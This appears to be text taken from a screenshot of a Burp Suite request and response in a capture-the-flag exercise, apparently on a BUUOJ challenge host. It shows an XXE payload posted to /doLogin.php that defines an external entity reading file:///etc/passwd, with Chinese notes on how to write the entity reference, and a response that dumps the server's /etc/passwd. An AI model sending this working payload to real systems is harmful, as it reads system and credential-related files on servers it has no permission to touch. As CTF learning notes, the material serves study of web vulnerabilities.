 发送 取消 < ▼ > ▼ 目标: http://6ee6c27b-7d1f-4235-a28c-ce0d787400f3.node4.buuoj.cn:81 ?
请求
原始 参数 头 十六进制 XML
POST /doLogin.php HTTP/1.1
Host: 6ee6c27b-7d1f-4235-a28c-ce0d787400f3.node4.buuoj.cn:81
Content-Length: 186
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.46
Content-Type: application/xml;charset=UTF-8
Origin: http://6ee6c27b-7d1f-4235-a28c-ce0d787400f3.node4.buuoj.cn:81
Referer: http://6ee6c27b-7d1f-4235-a28c-ce0d787400f3.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: UM_distinctid=17fac2349419af-03fce239274e25-5617185b-144000-17fac2349427cd
Connection: close
<?xml version="1.0"  encoding="utf-8"?>
这里可以不用
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///etc/passwd">]>
<user>
<username>&admin;</username>
<password>234324</password>
</user>
这里需要记住格式怎么写
这里传入的username 必须是上麦ENTITY定义的
这样才可以应用
同时应用应该满足三个条件 & 名称 和分号；
? < + > 输入搜索字词 没有匹配
响应
原始 头 十六进制 XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 21 Mar 2022 13:11:48 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 968
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</msg></result>
? < + > 输入搜索字词 没有匹配
70 词